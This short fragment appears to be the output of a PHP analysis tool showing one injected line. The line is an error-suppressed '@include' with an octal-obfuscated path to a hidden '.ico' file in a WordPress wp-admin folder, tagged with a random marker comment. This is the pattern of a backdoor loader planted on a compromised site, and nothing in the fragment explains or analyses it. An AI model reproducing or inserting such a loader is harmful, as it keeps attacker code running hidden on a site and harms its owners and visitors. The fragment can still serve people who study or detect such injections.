
@
include
"\057home\057sens\151tiv/\160ubli\1
43_htm\154/dav\145npor\164desi\147n.co\056n
z/w\157rdpr\145ss/w\160-adm\151n/.8\062a1dd
\0618.ic\157"
;

/*7c248*/
Function Calls
None
Variables